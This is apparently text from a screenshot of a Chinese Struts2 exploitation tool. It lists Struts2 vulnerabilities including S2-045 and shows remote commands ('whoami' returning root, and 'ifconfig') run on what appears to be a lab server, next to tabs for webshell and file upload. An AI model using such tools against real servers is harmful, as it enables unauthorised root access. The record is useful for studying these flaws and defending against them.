 目标: http:// 151:8080/Struts2/
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存
★K8cmd-> whoami
root
★K8cmd-> ifconfig
docker0 Link encap:Ethernet HWaddr 02:42:de:b7:4a:2d
inet addr:172.17.0.1 Bcast:0.0.0.0 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
eth0 Link encap:Ethernet HWaddr 00:0c:29:df:dd:4f
inet addr: 151 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fedf:dd4f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:142 errors:0 dropped:0 overruns:0 frame:0
TX packets:204 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:24339 (24.3 KB) TX bytes:82252 (82.2 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:169 errors:0 dropped:0 overruns:0 frame:0
TX packets:169 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0